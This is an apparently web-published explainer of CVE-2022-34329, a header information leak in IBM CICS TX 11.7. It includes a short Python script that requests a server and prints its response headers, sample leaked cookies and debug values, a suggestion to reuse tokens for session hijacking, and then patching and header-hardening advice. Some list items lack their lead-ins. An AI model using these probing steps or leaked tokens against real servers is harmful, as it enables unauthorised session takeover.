In today's connected world, even the tiniest software slip can open the door to cybercriminals. IBM CICS Transaction Server (TX) 11.7 is a critical backend product used in big enterprise environments, and a vulnerability tracked as CVE-2022-34329 (IBM X-Force ID: 229467) exposes sensitive data through HTTP response headers.
What is CVE-2022-34329?
CVE-2022-34329 is an information disclosure vulnerability in IBM CICS TX 11.7. In certain configurations, the server leaks sensitive information, such as cookies, session tokens, server details, or debugging information, inside the HTTP response headers. An attacker who can read those responses may use the leaked data for further attacks.
Reference:
- IBM X-Force Advisory: 229467
- NVD Entry
Server version (useful for targeted exploits)
- Developer/debugging trace info (which can reveal internal logic)
- Authorization/session tokens (which attackers can hijack)
How Does an Attacker Exploit This?
Suppose your IBM CICS TX 11.7 server is running at https://bank.example.com/cics/. An attacker only needs to send an HTTP request—no privileges required.
Here’s how simple exploitation can be, using Python
import requests
# Target URL
url = 'https://bank.example.com/cics/'
# Send a basic GET request
response = requests.get(url, verify=False)
# Print all response headers
for header, value in response.headers.items():
print(f'{header}: {value}')
# Example of looking for sensitive data
if 'Set-Cookie' in response.headers:
print("Found Set-Cookie header! Possible token leak:")
print(response.headers['Set-Cookie'])
if 'Server' in response.headers:
print("Server version exposed:", response.headers['Server'])
What might you find?
- Set-Cookie: JSESSIONID=abc123xyz; Path=/; HttpOnly
- Server: IBM_CICS_TX/11.7
- X-Debug-Info: SQL_FAIL at /src/auth.c line 48
Use the sensitive values (like cookies or tokens) for session hijacking or password reset.
If cross-site scripting (XSS) exists elsewhere, attackers might even fetch these headers using browser scripts.
Sensitive operational info (helpful for internal attacks)
- Session hijack opportunities (if session tokens are not scoped or flagged Secure/HttpOnly)
Official IBM Advisory:
Security Bulletin: IBM CICS TX 11.7 - CVE-2022-34329
How to Fix and Protect
1. Update to latest IBM CICS TX 11.7 fix packs as advised by IBM’s security bulletin.
2. Audit HTTP responses: Check what headers your application sends, especially in error/debug modes.
Suppress unwanted headers (in Apache, ServerTokens Prod, ServerSignature Off)
- Disable debug traces/options in production.
Use secure flags for cookies (e.g., Secure, HttpOnly).
4. Pen-test your endpoints: Regularly scan your apps using tools like Nikto or OWASP ZAP.
Quick Apache Example: Suppressing Server Header
# In your Apache config
ServerTokens Prod
ServerSignature Off
Conclusion
CVE-2022-34329 is a real-world reminder of why careful configuration and attention to HTTP headers matter—even in enterprise products like IBM CICS TX. If your team runs CICS TX 11.7, patch now and revisit your web server/security setups.
Remember: Leaked headers are breadcrumbs for attackers. Don't leave a trail.
Further Reading
- IBM CICS TX on IBM Support
- OWASP Secure Headers Project
- Mozilla: HTTP Headers Explained
Timeline
Published on: 11/14/2022 18:15:00 UTC
Last modified on: 11/16/2022 20:39:00 UTC
